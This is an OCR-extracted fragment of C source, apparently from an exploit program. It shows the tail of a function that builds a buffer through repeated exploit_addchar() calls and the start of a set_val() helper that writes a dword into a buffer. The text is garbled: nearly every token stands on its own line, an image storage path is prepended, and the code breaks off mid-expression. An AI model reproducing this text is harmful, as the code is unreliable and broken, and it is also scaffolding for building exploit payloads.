
*
str
,
long
 len
)
{
unsigned
char
*
or 
=
 buf
;
int
 		i
;
for
(
i 
=
0
;
 i 
<
 len
;
 i
++
)
		buf 
+
=
exploit_addchar
(
buf
,
str
[
i
]
)
;
return
(
buf 
-
 or
)
;
}
/*

 * set_val(): copy a dword inside a 
buffer

 */
void
set_val
(
char
*
buf
,
int
 pos
,
int
val
)
{
	buf
[
pos
]
=
(
val 
&
0xff000000
)
>>